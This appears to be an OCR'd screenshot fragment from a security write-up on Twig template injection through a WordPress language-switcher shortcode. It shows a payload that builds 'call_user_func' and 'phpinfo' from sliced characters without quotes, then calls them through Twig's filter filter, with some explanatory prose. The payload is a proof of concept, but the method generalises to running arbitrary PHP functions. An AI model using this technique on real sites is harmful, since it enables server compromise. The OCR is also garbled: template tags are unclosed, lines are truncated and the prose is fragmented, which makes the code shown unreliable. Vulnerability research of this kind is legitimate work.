
{% set z = env_chars|trim()|slice(25, 1) %}

{% set underscore = env_chars|trim()|slice(26, 1)
{% set call_user_func = c~a~l~l~underscore~u~s~e~
{% set phpinfo = p~h~p~i~n~f~o %}

{{
 {1: phpinfo}|filter(call_user_func) 
}}
[/wpml_language_switcher]
The
operator converts all operands into strings
~
and concatenates them. Since single or double
quotes cannot be used, this operator should be used
to create strings.
As per Twig documentation, the
filter filters
filter
elements of a mapping using an arrow function. This
filter uses the
PHP function with
array_filter()
the
mode parameter.
ARRAY_FILTER_USE_BOTH